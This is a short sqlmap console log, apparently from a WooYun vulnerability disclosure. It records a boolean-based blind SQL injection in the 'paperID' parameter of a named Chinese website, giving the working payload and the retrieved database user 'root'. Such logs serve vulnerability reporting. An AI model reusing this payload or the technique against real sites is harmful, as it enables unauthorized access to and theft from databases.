 [*] starting at 21:30:20
[21:30:20] [INFO] resuming back-end DBMS 'mysql'
[21:30:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: paperID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: paperID=0002000114b9b6c3c9' AND 3855=3855 AND 'EJet'='EJet
---
[21:30:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 4
[21:30:21] [INFO] fetching current user
[21:30:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:30:21] [INFO] retrieved: root@192.168.21.58
current user:    'root@192.168.21.58'
[21:30:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\research.enet.com.cn'
[*] shutting down at 21:30:46
www.wooyun.org